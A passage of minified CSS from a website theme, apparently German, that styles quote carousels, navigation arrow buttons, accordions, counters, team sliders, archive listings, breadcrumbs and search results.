.z-carousel-bottom .owl-nav .owl-prev .btn-inner-arrow-right:before,.zitate-widget .z-carousel-bottom-wrapper .z-carousel-bottom .owl-nav .owl-prev .btn-inner-arrow-right:after{background-color:#000}.zitate-widget .z-carousel-bottom-wrapper .z-carousel-bottom .owl-nav .owl-prev .btn-inner-text{margin-right:45px}.zitate-widget .z-carousel-bottom-wrapper .z-carousel-bottom .owl-nav .owl-prev .btn-inner-text:before{content:"";display:block;width:3px;height:100%;position:absolute;background-color:#000;z-index:1;top:0;right:39px}.zitate-widget .z-carousel-bottom-wrapper .z-carousel-bottom .owl-nav .owl-prev .btn-inner-text input{height:100%;width:100%}.zitate-widget .z-carousel-bottom-wrapper .z-carousel-bottom .owl-nav .owl-prev .btn-inner-arrow-left+.btn-inner-text{margin-right:0;margin-left:45px}.zitate-widget .z-carousel-bottom-wrapper .z-carousel-bottom .owl-nav .owl-prev .btn-inner-arrow-left+.btn-inner-text:before{right:auto;left:39px}.zitate-widget .z-carousel-bottom-wrapper .z-carousel-bottom .owl-nav .owl-prev:before{content:"";position:absolute;top:50%;left:50%;height:3px;width:12px;background-color:#000;transition:.4s;transform:translate(-50%,-50%) rotate(45deg);margin-left:1.5px;transform-origin:left top}.zitate-widget .z-carousel-bottom-wrapper .z-carousel-bottom .owl-nav .owl-prev:after{content:"";position:absolute;top:50%;left:50%;height:3px;width:12px;background-color:#000;transition:.4s;transform:translate(-50%,-50%) rotate(-45deg);margin-left:1.5px;transform-origin:left bottom}.zitate-widget .z-carousel-bottom-wrapper .z-carousel-bottom .owl-nav .owl-next{font-size:.95em;display:inline-block;position:relative;border:3px solid #000;min-width:2.647em;min-height:2.647em;border-radius:0;color:#000 !important;background-color:transparent;padding:.4em .75em;overflow:hidden;text-decoration:none !important;transform:translateX(1px);backface-visibility:hidden;right:15px;position:absolute;top:50%;transform:translateY(-50%)}.zitate-widget .z-carousel-bottom-wrapper .z-carousel-bottom .owl-nav .owl-next.btn-full{width:100%}.zitate-widget .z-carousel-bottom-wrapper .z-carousel-bottom .owl-nav .owl-next.disabled{cursor:default;opacity:.4}.zitate-widget .z-carousel-bottom-wrapper .z-carousel-bottom .owl-nav .owl-next.btn-no-btn{cursor:initial !important;text-align:left}.zitate-widget .z-carousel-bottom-wrapper .z-carousel-bottom .owl-nav .owl-next.btn-no-btn:hover{background-color:inherit !important}.zitate-widget .z-carousel-bottom-wrapper .z-carousel-bottom .owl-nav .owl-nextinput{font-size:.9em}.zitate-widget .z-carousel-bottom-wrapper .z-carousel-bottom .owl-nav .owl-next.btn-icon{padding:0;width:45px;height:45px}.zitate-widget .z-carousel-bottom-wrapper .z-carousel-bottom .owl-nav .owl-next .btn-icon-0{transition:.4s;fill:#000;color:#000}.zitate-widget .z-carousel-bottom-wrapper .z-carousel-bottom .owl-nav .owl-next:hover,.zitate-widget .z-carousel-bottom-wrapper .z-carousel-bottom .owl-nav .owl-next .active{color:#000 !important;z-index:0 !important}.zitate-widget .z-carousel-bottom-wrapper .z-carousel-bottom .owl-nav .owl-next .btn-inner-arrow{position:absolute;right:0;top:0;border-style:solid;border-color:#000;height:100%;width:39px;transition:.4s}.zitate-widget .z-carousel-bottom-wrapper .z-carousel-bottom .owl-nav .owl-next .btn-inner-arrow:before{content:"";position:absolute;top:50%;left:50%;height:3px;width:12px;background-color:#000;transition:.4s;transform:translate(-50%,-50%) rotate(45deg);margin-left:-1.5px;transform-origin:right bottom}.zitate-widget .z-carousel-bottom-wrapper .z-carousel-bottom .owl-nav .owl-next .btn-inner-arrow:after{content:"";position:absolute;top:50%;left:50%;height:3px;width:12px;background-color:#000;transition:.4s;transform:translate(-50%,-50%) rotate(-45deg);margin-left:-1.5px;transform-origin:right top}.zitate-widget .z-carousel-bottom-wrapper .z-carousel-bottom .owl-nav .owl-next .btn-inner-arrow:before,.zitate-widget .z-carousel-bottom-wrapper .z-carousel-bottom .owl-nav .owl-next .btn-inner-arrow:after{background-color:#000}.zitate-widget .z-carousel-bottom-wrapper .z-carousel-bottom .owl-nav .owl-next .btn-inner-arrow-left{position:absolute;right:0;top:0;border-style:solid;border-color:#000;height:100%;width:39px;transition:.4s;right:auto;left:0}.zitate-widget .z-carousel-bottom-wrapper .z-carousel-bottom .owl-nav .owl-next .btn-inner-arrow-left:before{content:"";position:absolute;top:50%;left:50%;height:3px;width:12px;background-color:#000;transition:.4s;transform:translate(-50%,-50%) rotate(45deg);margin-left:1.5px;transform-origin:left top}.zitate-widget .z-carousel-bottom-wrapper .z-carousel-bottom .owl-nav .owl-next .btn-inner-arrow-left:after{content:"";position:absolute;top:50%;left:50%;height:3px;width:12px;background-color:#000;transition:.4s;transform:translate(-50%,-50%) rotate(-45deg);margin-left:1.5px;transform-origin:left bottom}.zitate-widget .z-carousel-bottom-wrapper .z-carousel-bottom .owl-nav .owl-next .btn-inner-arrow-left:before,.zitate-widget .z-carousel-bottom-wrapper .z-carousel-bottom .owl-nav .owl-next .btn-inner-arrow-left:after{background-color:#000}.zitate-widget .z-carousel-bottom-wrapper .z-carousel-bottom .owl-nav .owl-next .btn-inner-arrow-right{position:absolute;right:0;top:0;border-style:solid;border-color:#000;height:100%;width:39px;transition:.4s}.zitate-widget .z-carousel-bottom-wrapper .z-carousel-bottom .owl-nav .owl-next .btn-inner-arrow-right:before{content:"";position:absolute;top:50%;left:50%;height:3px;width:12px;background-color:#000;transition:.4s;transform:translate(-50%,-50%) rotate(45deg);margin-left:-1.5px;transform-origin:right bottom}.zitate-widget .z-carousel-bottom-wrapper .z-carousel-bottom .owl-nav .owl-next .btn-inner-arrow-right:after{content:"";position:absolute;top:50%;left:50%;height:3px;width:12px;background-color:#000;transition:.4s;transform:translate(-50%,-50%) rotate(-45deg);margin-left:-1.5px;transform-origin:right top}.zitate-widget .z-carousel-bottom-wrapper .z-carousel-bottom .owl-nav .owl-next .btn-inner-arrow-right:before,.zitate-widget .z-carousel-bottom-wrapper .z-carousel-bottom .owl-nav .owl-next .btn-inner-arrow-right:after{background-color:#000}.zitate-widget .z-carousel-bottom-wrapper .z-carousel-bottom .owl-nav .owl-next .btn-inner-text{margin-right:45px}.zitate-widget .z-carousel-bottom-wrapper .z-carousel-bottom .owl-nav .owl-next .btn-inner-text:before{content:"";display:block;width:3px;height:100%;position:absolute;background-color:#000;z-index:1;top:0;right:39px}.zitate-widget .z-carousel-bottom-wrapper .z-carousel-bottom .owl-nav .owl-next .btn-inner-text input{height:100%;width:100%}.zitate-widget .z-carousel-bottom-wrapper .z-carousel-bottom .owl-nav .owl-next .btn-inner-arrow-left+.btn-inner-text{margin-right:0;margin-left:45px}.zitate-widget .z-carousel-bottom-wrapper .z-carousel-bottom .owl-nav .owl-next .btn-inner-arrow-left+.btn-inner-text:before{right:auto;left:39px}.zitate-widget .z-carousel-bottom-wrapper .z-carousel-bottom .owl-nav .owl-next:before{content:"";position:absolute;top:50%;left:50%;height:3px;width:12px;background-color:#000;transition:.4s;transform:translate(-50%,-50%) rotate(45deg);margin-left:-1.5px;transform-origin:right bottom}.zitate-widget .z-carousel-bottom-wrapper .z-carousel-bottom .owl-nav .owl-next:after{content:"";position:absolute;top:50%;left:50%;height:3px;width:12px;background-color:#000;transition:.4s;transform:translate(-50%,-50%) rotate(-45deg);margin-left:-1.5px;transform-origin:right top}@media screen and (max-width:767px){.zitate-widget .z-carousel-bottom-wrapper .z-carousel-bottom .owl-nav{position:absolute;left:50%;transform:translateX(-50%);bottom:0;display:table}.zitate-widget .z-carousel-bottom-wrapper .z-carousel-bottom .owl-nav .owl-prev{margin-right:15px}.zitate-widget .z-carousel-bottom-wrapper .z-carousel-bottom .owl-nav .owl-prev,.zitate-widget .z-carousel-bottom-wrapper .z-carousel-bottom .owl-nav .owl-next{position:relative;transform:none;top:0;left:auto;right:auto}}.zitate-widget .z-carousel-bottom-wrapper .z-carousel-bottom .owl-stage-outer{padding:50px 0}@media screen and (max-width:767px){.zitate-widget .z-carousel-bottom-wrapper .z-carousel-bottom .owl-stage-outer{padding-bottom:100px}}.zitate-widget .z-carousel-bottom-wrapper .z-carousel-bottom .owl-stage-outer .owl-item{transition:.4s;opacity:0}.zitate-widget .z-carousel-bottom-wrapper .z-carousel-bottom .owl-stage-outer .owl-item.active{opacity:1}.zitate-widget .z-carousel-bottom-wrapper .z-carousel-bottom .owl-stage-outer .owl-item.center{z-index:1}.zitate-widget .z-carousel-bottom-wrapper .z-carousel-bottom .owl-stage-outer .owl-item.center .z-img{transform:translate(-50%,-50%) scale(1)}.zitate-widget .z-carousel-bottom-wrapper .z-carousel-bottom .owl-stage-outer .owl-item.center .z-img-inner{opacity:1;overflow:hidden;position:relative}.zitate-widget .z-carousel-bottom-wrapper .z-img{margin:0 auto;width:240px;height:240px;position:absolute;left:50%;top:50%;transform:translate(-50%,-50%) scale(.62);transition:.4s;border:15px solid #fff;border-radius:50%;background-color:#f0f0f0;overflow:hidden}@media screen and (max-width:415px){.zitate-widget .z-carousel-bottom-wrapper .z-img{width:160px;height:160px}}.zitate-widget .z-carousel-bottom-wrapper .z-img .z-img-inner{transition:.4s;opacity:0;height:100%;width:100%;position:relative}.zitate-widget .z-carousel-bottom-wrapper .z-img .z-img-inner img{border-radius:50%}.z-carousel-bottom .owl-item-inner{width:150px;height:150px}.textfeld-widget.tf-center{display:block}.textfeld-widget.tf-center .tf-btn{margin-left:auto;margin-right:auto;text-align:center;left:50%;transform:translateX(-50%)}.textfeld-widget .tf-btn{margin-top:3em}.linkfelder-widget{overflow:hidden;padding-bottom:6em}@media screen and (max-width:575px){.linkfelder-widget{padding-bottom:0}}.linkfelder-widget .row{margin-left:-30px;margin-right:-30px}.linkfelder-widget.lf-center{text-align:center}.linkfelder-widget .lf-item{padding-left:30px;padding-right:30px}@media screen and (max-width:991px){.linkfelder-widget .lf-item{margin-bottom:3em}.linkfelder-widget .lf-item:nth-last-child(1),.linkfelder-widget .lf-item:nth-last-child(2),.linkfelder-widget .lf-item:nth-last-child(3){margin-bottom:0}}@media screen and (max-width:575px){.linkfelder-widget .lf-item:nth-last-child(2),.linkfelder-widget .lf-item:nth-last-child(3){margin-bottom:3em}.linkfelder-widget .lf-item:nth-last-child(1){margin-bottom:2em}}.linkfelder-widget .lf-item .lf-icon{font-size:2em;margin-bottom:.5em;color:#ea8d03}.linkfelder-widget .lf-item .lf-content h3{color:#ea8d03;margin-bottom:.5em;font-size:1.4em}.linkfelder-widget .lf-item .lf-btn{margin-top:1.5em}.trennlinie-widget{padding:0;height:4px}.trennlinie-widget *{height:4px}.accordion-widget .ac-items .ac-item{margin-bottom:1em}.accordion-widget .ac-items .ac-item .btn-inner-text{white-space:normal}.accordion-widget .ac-items .ac-item .ac-title{font-weight:700}.accordion-widget .ac-items .ac-item .ac-title .ac-btn-wrapper{height:100%;width:39px;position:absolute;background-color:#ea8d03;top:0;left:0;opacity:0;transition:.2s}.accordion-widget .ac-items .ac-item .ac-title .ac-btn-left{height:39px !important;background-color:transparent !important}.accordion-widget .ac-items .ac-item .ac-title:hover .ac-btn-wrapper{opacity:1}.accordion-widget .ac-items .ac-item .ac-title.active .ac-btn-wrapper{opacity:1}.accordion-widget .ac-items .ac-item .ac-title.active .btn-inner-arrow-left:before{transform:translate(-50%,-50%) translate(8px,-3px) rotate(135deg);transform-origin:left bottom;margin-bottom:6px}.accordion-widget .ac-items .ac-item .ac-title.active .btn-inner-arrow-left:after{transform:translate(-50%,-50%) translate(8px,3px) rotate(-135deg);transform-origin:left top;margin-bottom:6px}.accordion-widget .ac-items .ac-item .ac-title .btn-inner-arrow-left{transform:rotate(-90deg) scale(1.05)}.accordion-widget .ac-items .ac-item .ac-title .btn-inner-text{text-align:left}.accordion-widget .ac-items .ac-item .ac-content{padding-left:40px}.accordion-widget .ac-items .ac-item .ac-content section{padding:1em 0}.zahlenwerte-widget.zw-padding-left{padding-left:1em}.zahlenwerte-widget.zw-padding-right{padding-right:1em}@media screen and (max-width:780px){.zahlenwerte-widget.zw-padding-left{padding-left:0}.zahlenwerte-widget.zw-padding-right{padding-right:0}}.zahlenwerte-widget .zw-item{padding:4px;margin-bottom:1em;position:relative;padding-top:calc(3em + 8px)}.zahlenwerte-widget .zw-item .zw-num-animation{position:relative}.zahlenwerte-widget .zw-item .zw-num-wrapper{position:relative}.zahlenwerte-widget .zw-item .zw-num{padding:.3em .8em;display:table;position:absolute;top:calc(-3em - 8px);left:100%;transform:translateX(-50%);white-space:nowrap;font-weight:700}.zahlenwerte-widget .zw-item .zw-num:after{content:"";position:absolute;width:0;height:0;border-style:solid;border-width:16px 8px 0;left:50%;bottom:-16px;transform:translateX(-50%);border-color:#ea8d03 transparent transparent}.zahlenwerte-widget .zw-item .zw-line{background-color:#fff;padding:4px;margin-left:-4px;margin-right:-4px;position:relative;overflow:hidden}.zahlenwerte-widget .zw-item .zw-line:before{content:"";position:absolute;width:4px;height:100%;background-color:#fff;left:0;top:0;z-index:1}.zahlenwerte-widget .zw-item .zw-line .zw-line-animation{position:relative}.zahlenwerte-widget .zw-item .zw-line .zw-line-animation .zw-line-fill{background-color:#ea8d03;height:4px}.zahlenwerte-widget .zw-item .zw-content{margin-left:-4px;margin-right:-4px;margin-top:.3em}.archive-widget{padding-top:0;margin-bottom:6em}@media screen and (max-width:991px){.archive-widget{margin-bottom:0;padding-bottom:0}}.archive-widget .ar-item{position:relative;margin-bottom:4px}@media screen and (max-width:767px){.archive-widget .ar-item{margin-bottom:0;padding-bottom:2em}}.archive-widget .ar-item:after{content:"";position:absolute;height:4px;width:calc(100% - 30px);left:15px;background-color:#fff;bottom:-4px}.archive-widget .ar-item .ar-top .ar-meta{border-top:2px solid gray;border-bottom:2px solid gray;margin:1em 0;padding:.5em 0;font-size:.85em;border:0;padding:0;margin:1.5em 0}.archive-widget .ar-item .ar-top .ar-meta>:last-child b{padding-right:0}.archive-widget .ar-item .ar-top .ar-meta svg{color:#ea8d03;position:relative;top:.1em;font-size:1.3em}.archive-widget .ar-item .ar-top .ar-meta p{text-overflow:ellipsis;white-space:nowrap;overflow:hidden}.archive-widget .ar-item .ar-top .ar-meta p b{padding:0 .3em}.archive-widget .ar-item .ar-top .ar-meta>*{margin-right:1.5em}.archive-widget .ar-item .ar-img{min-height:380px;height:100%;background-color:gray}@media screen and (max-width:767px){.archive-widget .ar-item .ar-img{min-height:inherit;padding-top:80%}}.archive-widget .ar-item .ar-img .ar-play{font-size:50px;color:#fff}.archive-widget .ar-item .ar-text .ar-content{margin-top:1em;padding-bottom:calc(50px + 2.5em)}.archive-widget .ar-item .ar-text .ar-btns{height:0;position:absolute;bottom:1.5em}.archive-widget .ar-item .ar-text .ar-btns a{transform:translateY(-100%)}.archive-widget .ar-item .ar-text .ar-text-cols{columns:2;margin-top:1.5em;margin-bottom:1.5em}@media screen and (max-width:767px){.archive-widget .ar-item .ar-text .ar-text-cols{columns:1}}.archive-widget .ar-item .ar-content-half{height:375px;margin-bottom:3em}@media screen and (max-width:767px){.archive-widget .ar-item .ar-content-half{margin-bottom:1em;height:auto}}.archive-widget .ar-item .ar-half-btn{margin-top:1.5em}.archive-widget .ar-more{margin:0 auto;margin-top:3em;text-decoration:none !important}@media screen and (max-width:767px){.archive-widget .ar-more{margin-top:2em}}.archive-widget .ar-more:hover .arrow{transform:rotate(90deg) translateX(5px)}.archive-widget .ar-more .arrow{transition:.4s;margin:0 auto}.archive-widget .ar-not-found{margin-top:3em}@media screen and (max-width:767px){.search-section .s-title{border:0;padding:0}}.search-section .s-input input{width:360px;max-width:100%}@media screen and (max-width:575px){.search-section .s-input{width:calc(100% - 45px - 12px)}}.search-section .s-results{margin-top:3em;font-size:1.2em}.search-section .s-results .s-items .s-item a{color:#000}.search-section .s-results .s-items .s-item a svg{color:#ea8d03;position:relative;top:.15em;font-size:1.3em;margin-right:.1em}.search-section .s-results .s-items .s-item a span{color:#000}.breadcrumbs-section{padding:1.5em}@media screen and (max-width:991px){.breadcrumbs-section{padding-left:0;padding-right:0}}.breadcrumbs-section .bc-items{margin:0;padding:0}.breadcrumbs-section .bc-items li{float:left;list-style:none;margin-right:.2em;padding:0;color:gray}.breadcrumbs-section .bc-items li a{color:gray}.breadcrumbs-section .bc-items li:not(:last-child):after{content:" – "}.breadcrumbs-section .bc-items li:last-child{font-weight:700}.newsmeta-aside{width:250px;padding-top:1.1em;padding-left:15px}@media screen and (max-width:991px){.newsmeta-aside{padding-left:0;width:100%;padding-top:3em}}@media screen and (max-width:575px){.newsmeta-aside{padding-top:2em}}.newsmeta-aside .nm-content{margin-bottom:3em}@media screen and (max-width:991px){.newsmeta-aside .nm-content{display:inline-block;vertical-align:top;margin-right:30px;margin-bottom:1em}}.newsmeta-aside .nm-content h3{font-weight:400}@media screen and (max-width:991px){.newsmeta-aside .nm-content h3{margin-bottom:.3em}}.newsmeta-aside .nm-category-wrapper{overflow:hidden}.newsmeta-aside .nm-category-wrapper.active .nm-category-container{overflow-y:scroll}.newsmeta-aside .nm-category-container{max-height:300px;overflow:hidden;position:relative}.newsmeta-aside .nm-category-container .nm-category-more{display:none}.newsmeta-aside .nm-more-link{display:block;padding:.3em 0;padding-left:30px}.newsmeta-aside .nm-more-link .btn-active{display:none}.newsmeta-aside .nm-more-link.active .btn-inactive{display:none}.newsmeta-aside .nm-more-link.active .btn-active{display:block}@media screen and (max-width:991px){.newsmeta-aside .nm-item{font-size:.9em}}.newsmeta-aside .nm-item a{display:block;position:relative;padding:.3em 0}.newsmeta-aside .nm-item a .arrow{position:absolute}.newsmeta-aside .nm-item a .arrow-text{padding-left:30px}.zahlen-widget{background-color:#fff;padding-bottom:3em}.zahlen-widget.zz-center{text-align:center}.zahlen-widget .zz-icon{font-size:2.2em}.zahlen-widget .zz-content h2{margin-bottom:.5em;font-size:2.2em}.team-widget .t-items{text-align:center;margin-top:3em;margin-bottom:4em}@media screen and (max-width:575px){.team-widget .t-items{margin-bottom:0}}@media screen and (max-width:1199px){.team-widget .t-items .t-item{margin-bottom:2em}}@media screen and (max-width:575px){.team-widget .t-items .t-item .filter-apply{display:block;padding:0;position:relative}}@media screen and (max-width:360px){.team-widget .t-items .t-item{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}}.team-widget .t-items .t-icon{font-size:2em;margin-bottom:.5em}@media screen and (max-width:575px){.team-widget .t-items .t-icon{text-align:left;display:block;margin-bottom:0;width:45px;font-size:1.3em;position:absolute;top:50%;transform:translateY(-50%)}}.team-widget .t-items .content{line-height:1.2}@media screen and (max-width:575px){.team-widget .t-items .content{display:inline-block;padding-left:45px;text-align:left}}.team-widget .t-items .filter-apply{color:#000;transition:.2s}.team-widget .t-items .filter-apply.inactive{color:gray}.team-widget .t-items .filter-apply.filter-active,.team-widget .t-items .filter-apply:hover{color:#ea8d03}@media screen and (max-width:1280px){.team-widget .container-small{max-width:100%}}@media screen and (max-width:575px){.team-widget .container-small{padding:0}}.team-widget .t-sliders{margin-top:4em;padding-top:33.3333%}@media screen and (max-width:1280px){.team-widget .t-sliders{padding-top:calc(33.3333% + 4em)}}@media screen and (max-width:767px){.team-widget .t-sliders{padding-top:calc(50% + 4em)}}@media screen and (max-width:575px){.team-widget .t-sliders{padding-top:calc(100% + 4em)}}.team-widget .t-sliders .t-slider{width:calc(100% - 30px);left:15px;position:absolute;top:0}.team-widget .t-sliders .t-slider .owl-stage-outer{z-index:1}@media screen and (max-width:1280px){.team-widget .t-sliders .t-slider .owl-stage-outer{padding-top:5em;z-index:0}}.team-widget .t-sliders .t-slider .t-person{position:relative}.team-widget .t-sliders .t-slider .t-person .t-img-hover{opacity:0;transition:.4s;transform:scale(.8);background-color:rgba(255,255,255,.89);height:100%;position:absolute;top:0;left:0;margin:.6em;width:calc(100% - 1.2em);height:calc(100% - 1.2em);font-size:1.8em;color:#ea8d03}.team-widget .t-sliders .t-slider .t-person:hover .t-img-hover{opacity:1;transform:scale(1)}.team-widget .t-sliders .t-slider .t-person .t-img{padding-top:100%;overflow:hidden;position:relative}.team-widget .t-sliders .t-slider .t-person .t-desc{background-color:#fff;padding:.7em 1.2em}.team-widget .t-sliders .t-slider .t-person .t-desc .t-name{font-weight:700;margin-bottom:0}.team-widget .t-sliders .t-slider .owl-nav{display:block;position:absolute;top:50%;transform:translateY(-50%);width:100%}@media screen and (max-width:1280px){.team-widget .t-sliders .t-slider .owl-nav{top:0;transform:none;display:table;width:auto;left:50%;transform:translateX(-50%)}}.team-widget .t-sliders .t-slider .owl-nav button{font-size:.95em;display:inline-block;border:3px solid #000;min-width:2.647em;min-height:2.647em;border-radius:0;color:#000 !important;background-color:transparent;padding:.4em .75em;overflow:hidden;text-decoration:none !important;transform:translateX(1px);backface-visibility:hidden;position:relative}.team-widget .t-sliders .t-slider .owl-nav button.btn-full{width:100%}.team-widget .t-sliders .t-slider .owl-nav button.disabled{cursor:default;opacity:.4}.team-widget .t-sliders .t-slider .owl-nav button.btn-no-btn{cursor:initial !important;text-align:left}.team-widget .t-sliders .t-slider .owl-nav button.btn-no-btn:hover{background-color:inherit !important}.team-widget .t-sliders .t-slider .owl-nav buttoninput{font-size:.9em}.team-widget .t-sliders .t-slider .owl-nav button.btn-icon{padding:0;width:45px;height:45px}.team-widget .t-sliders .t-slider .owl-nav button .btn-icon-0{transition:.4s;fill:#000;color:#000}.team-widget .t-sliders .t-slider .owl-nav button:hover,.team-widget .t-sliders .t-slider .owl-nav button .active{color:#000 !important;z-index:0 !important}.team-widget .t-sliders .t-slider .owl-nav button .btn-inner-arrow{position:absolute;right:0;top:0;border-style:solid;border-color:#000;height:100%;width:39px;transition:.4s}.team-widget .t-sliders .t-slider .owl-nav button .btn-inner-arrow:before{content:"";position:absolute;top:50%;left:50%;height:3px;width:12px;background-color:#000;transition:.4s;transform:translate(-50%,-50%) rotate(45deg);margin-left:-1.5px;transform-origin:right bottom}.team-widget .t-sliders .t-slider .owl-nav button .btn-inner-arrow:after{content:"";position:absolute;top:50%;left:50%;height:3px;width:12px;background-color:#000;transition:.4s;transform:translate(-50%,-50%) rotate(-45deg);margin-left:-1.5px;transform-origin:right top}.team-widget .t-sliders .t-slider .owl-nav button .btn-inner-arrow:before,.team-widget .t-sliders .t-slider .owl-nav button .btn-inner-arrow:after{background-color:#000}.team-widget .t-sliders .t-slider .owl-nav button .btn-inner-arrow-left{position:absolute;right:0;top:0;border-style:solid;border-color:#000;height:100%;width:39px;transition:.4s;right:auto;left:0}.team-widget .t-sliders .t-slider .owl-nav button .btn-inner-arrow-left:before{content:"";position:absolute;top:50%;left:50%;height:3px;width:12px;background-color:#000;transition:.4s;transform:translate(-50%,-50%) rotate(45deg);margin-left:1.5px;transform-origin:left top}.team-widget .t-sliders .t-slider .owl-nav button .btn-inner-arrow-left:after{content:"";position:absolute;top:50%;left:50%;height:3px;width:12px;background-color:#000;transition:.4s;transform:translate(-50%,-50%) rotate(-45deg);margin-left:1.5px;transform-origin:left bottom}.team-widget .t-sliders .t-slider .owl-nav button .btn-inner-arrow-left:before,.team-widget .t-sliders .t-slider .owl-nav button .btn-inner-arrow-left:after{background-color:#000}.team-widget .t-sliders .t-slider .owl-nav button .btn-inner-arrow-right{position:absolute;right:0;top:0;border-style:solid;border-color:#000;height:100%;width:39px;transition:.4s}.team-widget .t-sliders .t-slider .owl-nav button .btn-inner-arrow-right:before{content:"";position:absolute;top:50%;left:50%;height:3px;width:12px;background-color:#000;transition:.4s;transform:translate(-50%,-50%) rotate(45deg);margin-left:-1.5px;transform-origin:right bottom}.team-widget .t-sliders .t-slider .owl-nav button .btn-inner-arrow-right:after{content:"";position:absolute;top:50%;left:50%;height:3px;width:12px;background-color:#000;transition:.4s;transform:translate(-50%,-50%) rotate(-45deg);margin-left:-1.5px;transform-origin:right top}.team-widget .t-sliders .t-slider .owl-nav button .btn-inner-arrow-right:before,.team-widget .t-sliders .t-slider .owl-nav button .btn-inner-arrow-right:after{background-color:#000}.team-widget .t-sliders .t-slider .owl-nav button .btn-inner-text{margin-right:45px}.team-widget .t-sliders .t-slider .owl-nav button .btn-inner-text:before{content:"";display:block;width:3px;height:100%;position:absolute;background-color:#000;z-index:1;top:0;right:39px}.team-widget .t-sliders .t-slider .owl-nav button .btn-inner-text input{height:100%;width:100%}.team-widget .t-sliders .t-slider .owl-nav button .btn-inner-arrow-left+.btn-inner-text{margin-right:0;margin-left:45px}.team-widget .t-sliders .t-slider .owl-nav button .btn-inner-arrow-left+.btn-inner-text:before{right:auto;left:39px}.team-widget .t-sliders .t-slider .owl-nav .owl-prev{left:-80px;float:left;transform:translateX(-50%);margin-right:1em}.team-widget .t-sliders .t-slider .owl-nav .owl-prev:before{content:"";position:absolute;top:50%;left:50%;height:3px;width:12px;background-color:#000;transition:.4s;transform:translate(-50%,-50%) rotate(45deg);margin-left:1.5px;transform-origin:left top}.team-widget .t-sliders .t-slider .owl-nav .owl-prev:after{content:"";position:absolute;top:50%;left:50%;height:3px;width:12px;background-color:#000;transition:.4s;transform:translate(-50%,-50%) rotate(-45deg);margin-left:1.5px;transform-origin:left bottom}@media screen and (max-width:1280px){.team-widget .t-sliders .t-slider .owl-nav .owl-prev{left:0;transform:none}}.team-widget .t-sliders .t-slider .owl-nav .owl-next{float:right;right:-80px;transform:translateX(50%)}.team-widget .t-sliders .t-slider .owl-nav .owl-next:before{content:"";position:absolute;top:50%;left:50%;height:3px;width:12px;background-color:#000;transition:.4s;transform:translate(-50%,-50%) rotate(45deg);margin-left:-1.5px;transform-origin:right bottom}.team-widget .t-sliders .t-slider .owl-nav .owl-next:after{content:"";position:absolute;top:50%;left:50%;height:3px;width:12px;background-color:#000;transition:.4s;transform:translate(-50%,-50%) rotate(-45deg);margin-left:-1.5px;transform-origin:right top}@media screen and (max-width:1280px){.team-widget .t-sliders .t-slider .owl-nav .owl-next{right:0;transform:none}}.single-team .addtoany_share_save_container{display:none !important}.person-widget>.container{position:relative}.person-widget .p-nav-wrapper{height:100%;position:absolute;width:100%;top:0;pointer-events:none}@media screen and (max-width:1199px){.person-widget .p-nav-wrapper{position:relative;min-height:3em;margin-top:2em}}.person-widget .col-sm-4{flex:0 0 37%;max-width:37%}@media screen and (max-width:767px){.person-widget .col-sm-4{flex:0 0 375px;max-width:100%;margin-bottom:1em}}.person-widget .col-sm-8{flex:0 0 63%;max-width:63%}@media screen and (max-width:767px){.person-widget .col-sm-8{flex:0 0 100%;max-width:100%}}.person-widget .p-nav{display:block;width:calc(100% + 200px);height:100%;left:-100px;position:relative}.person-widget .p-nav .p-prev{font-size:.95em;display:inline-block;position:relative;border:3px solid #000;min-width:2.647em;min-height:2.647em;border-radius:0;color:#000 !important;background-color:transparent;padding:.4em .75em;overflow:hidden;text-decoration:none !important;transform:translateX(1px);backface-visibility:hidden;left:15px;position:absolute;top:50%;transform:translateY(-50%);pointer-events:all;display:none !important}.person-widget .p-nav .p-prev.btn-full{width:100%}.person-widget .p-nav .p-prev.disabled{cursor:default;opacity:.4}.person-widget .p-nav .p-prev.btn-no-btn{cursor:initial !important;text-align:left}.person-widget .p-nav .p-prev.btn-no-btn:hover{background-color:inherit !important}.person-widget .p-nav .p-previnput{font-size:.9em}.person-widget .p-nav .p-prev.btn-icon{padding:0;width:45px;height:45px}.person-widget .p-nav .p-prev .btn-icon-0{transition:.4s;fill:#000;color:#000}.person-widget .p-nav .p-prev:hover,.person-widget .p-nav .p-prev .active{color:#000 !important;z-index:0 !important}.person-widget .p-nav .p-prev .btn-inner-arrow{position:absolute;right:0;top:0;border-style:solid;border-color:#000;height:100%;width:39px;transition:.4s}.person-widget .p-nav .p-prev .btn-inner-arrow:before{content:"";position:absolute;top:50%;left:50%;height:3px;width:12px;background-color:#000;transition:.4s;transform:translate(-50%,-50%) rotate(45deg);margin-left:-1.5px;transform-origin:right bottom}.person-widget .p-nav .p-prev .btn-inner-arrow:after{content:"";position:absolute;top:50%;left:50%;height:3px;width:12px;background-color:#000;transition:.4s;transform:translate(-50%,-50%) rotate(-45deg);margin-left:-1.5px;transform-origin:right top}.person-widget .p-nav .p-prev .btn-inner-arrow:before,.person-widget .p-nav .p-prev .btn-inner-arrow:after{background-color:#000}.person-widget .p-nav .p-prev .btn-inner-arrow-left{position:absolute;right:0;top:0;border-style:solid;border-color:#000;height:100%;width:39px;transition:.4s;right:auto;left:0}.person-widget .p-nav .p-prev .btn-inner-arrow-left:before{content:"";position:absolute;top:50%;left:50%;height:3px;width:12px;background-color:#000;transition:.4s;transform:translate(-50%,-50%) rotate(45deg);margin-left:1.5px;transform-origin:left top}.person-widget .p-nav .p-prev .btn-inner-arrow-left:after{content:"";position:absolute;top:50%;left:50%;height:3px;width:12px;background-color:#000;transition:.4s;transform:translate(-50%,-50%) rotate(-45deg);margin-left:1.5px;transform-origin:left bottom}.person-widget .p-nav .p-prev .btn-inner-arrow-left:before,.person-widget .p-nav .p-prev .btn-inner-arrow-left:after{background-color:#000}.person-widget .p-nav .p-prev .btn-inner-arrow-right{position:absolute;right:0;top:0;border-style:solid;border-color:#000;height:100%;width:39px;transition:.4s}.person-widget .p-nav .p-prev .btn-inner-arrow-right:before{content:"";position:absolute;top:50%;left:50%;height:3px;width:12px;background-color:#000;transition:.4s;transform:translate(-50%,-50%) rotate(45deg);margin-left:-1.5px;transform-origin:right bottom}.person-widget .p-nav .p-prev .btn-inner-arrow-right:after{content:"";position:absolute;top:50%;left:50%;height:3px;width:12px;background-color:#000;transition:.4s;transform:translate(-50%,-50%) rotate(-45deg);margin-left:-1.5px;transform-origin:right top}.person-widget .p-nav .p-prev .btn-inner-arrow-right:before,.person-widget .p-nav .p-prev .btn-inner-arrow-right:after{background-color:#000}.person-widget .p-nav .p-prev .btn-inner-text{margin-right:45px}.person-widget .p-nav .p-prev 